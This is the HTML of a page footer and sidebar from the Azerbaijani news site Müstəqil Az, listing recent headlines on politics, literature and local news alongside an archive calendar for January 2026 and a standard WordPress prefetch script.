                            <a href="https://www.mustaqil.az/g%c9%99ncl%c9%99ri-axmaq-yerin%c9%99-qoyan-deputatimiz-orxan-saffari-yazdi/" title="Permanent Link to “Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı"><img post-id="168619" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/619067526_1183710200500207_8279584561659973752_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=YoQBmxQF1Y8Q7kNvwHV_dJ6&amp;_nc_oc=AdlH56zvTC_M63BHU9Tr3qa9hVkREAeBZ5jlm-C3oYVkKo04mi3v8xKkGZNrsrHVt04&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=Vny8hptOl_gsO4O4cvs4hw&amp;oh=00_AfrZQNcHFCw4d5Q-cN8W1ztAqnXMH0TuR0A76WFK8PGQlA&amp;oe=69717641" class="clean-grid-recent-post-img wp-post-image" alt="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" title="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" title="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" title="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99ncl%c9%99ri-axmaq-yerin%c9%99-qoyan-deputatimiz-orxan-saffari-yazdi/" rel="bookmark" title="Permanent Link to “Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı">“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/seadet-sultanin-saatsaz-hekay%c9%99si/" title="Permanent Link to SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi" title="SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi" title="SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/seadet-sultanin-saatsaz-hekay%c9%99si/" rel="bookmark" title="Permanent Link to SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi">SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayna-m%c9%99mm%c9%99dova-seir-var-ki-mutl%c9%99q-s%c9%99s%c9%99-cevrilm%c9%99lidir-musahib%c9%99/" title="Permanent Link to Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə" title="Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə" title="Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-716x716.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna.jpg 720w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayna-m%c9%99mm%c9%99dova-seir-var-ki-mutl%c9%99q-s%c9%99s%c9%99-cevrilm%c9%99lidir-musahib%c9%99/" rel="bookmark" title="Permanent Link to Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə">Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/bor-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" title="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" title="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/bor-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/bor-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/bor-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" rel="bookmark" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı">Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" title="Permanent Link to Məktəb kollektivindən başsağlığı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Məktəb kollektivindən başsağlığı" title="Məktəb kollektivindən başsağlığı" title="Məktəb kollektivindən başsağlığı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" rel="bookmark" title="Permanent Link to Məktəb kollektivindən başsağlığı">Məktəb kollektivindən başsağlığı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" title="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" title="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09.jpeg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" rel="bookmark" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi">Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" title="Permanent Link to Sabah Bakıya qar yağacaq"><img post-id="168584" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/11/25/qarli-yol.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri"><img post-id="168581" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/16/big/6969dd028b5df6969dd028b5e017685455386969dd028b5dd6969dd028b5de.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri">Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168578" fifu-featured="1" width="84" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&amp;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&amp;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&amp;oe=69701981" class="clean-grid-recent-post-img wp-post-image" alt="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5559-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/kit-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" title="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" title="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/kit-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/kit-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/kit-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" rel="bookmark" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”">Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="         Türk dünyasının ürəyi Vyanada döyündü" title="         Türk dünyasının ürəyi Vyanada döyündü" title="         Türk dünyasının ürəyi Vyanada döyündü" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" rel="bookmark" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü">         Türk dünyasının ürəyi Vyanada döyündü</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin"><img post-id="168549" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General"><img post-id="168546" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/08/30/erdogan_tramp.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
